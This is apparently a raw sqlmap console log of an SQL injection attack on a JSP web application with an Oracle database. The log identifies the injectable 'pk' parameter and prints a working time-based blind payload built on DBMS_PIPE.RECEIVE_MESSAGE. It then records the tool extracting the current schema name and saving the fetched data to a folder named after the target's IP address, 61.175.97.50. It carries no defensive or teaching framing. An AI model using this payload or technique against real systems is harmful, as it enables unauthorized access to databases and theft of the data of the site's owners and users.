 Place: GET
Parameter: pk
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pk=1012F41000000000WA2V' AND 3046=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121
)||CHR(81)||CHR(70)||CHR(102),5) AND 'bSeL'='bSeL
---
[12:02:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:02:02] [INFO] fetching current database
[12:02:02] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[12:02:13] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[12:02:34] [INFO] adjusting time delay to 1 second due to good response times
HZJT
current schema (equivalent to database on Oracle):     HZJT'
[12:03:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:03:00] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\61.175.97.50'